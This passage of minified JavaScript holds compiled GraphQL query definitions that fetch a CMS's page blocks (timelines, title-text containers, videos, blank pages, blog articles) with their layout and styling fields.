nd:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},g={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TimelineContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TimelineContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"TimelineItemList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"SortOrder"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleFontColor"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}}]}}]}}]}}]},C={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TitleTextAdvancedContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TitleTextAdvancedContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_id"}},{kind:"Field",name:{kind:"Name",value:"Name"}},{kind:"Field",name:{kind:"Name",value:"Columns"}},{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"TitleTextAdvancedList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"HorizontalAlignment"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}}]}}]}}]}}]},f={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TitleTextBasicContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TitleTextBasicContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"TitleTextBasicList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Text"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}}]}}]}}]}}]},j={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"VideoSeparator"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"VideoSeparator"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"ImageAlignment"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontSize"}},{kind:"Field",name:{kind:"Name",value:"VideoUrl"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"TitleAlignment"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}}]}}]}}]}}]},y={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"VideoStandalone"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"VideoStandalone"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"VideoUrl"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},T={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"Blank"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Blank"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"FormattedText"}},{kind:"Field",name:{kind:"Name",value:"MainContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ItemsInContentAreaFrag"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"IContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StoryContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StatsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichText"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Hero"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HeroInset"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AdImageContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparatorCta"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TimelineContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"KeyFacts"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InfoTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"FaqContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SocialMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"MissionValues"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PillTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SubNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextBasicContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextAdvancedContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"LearnMoreTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Quotation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoStandalone"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichTextWithNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TestimonialContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]},L={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"BlogArticle"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BlogArticle"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[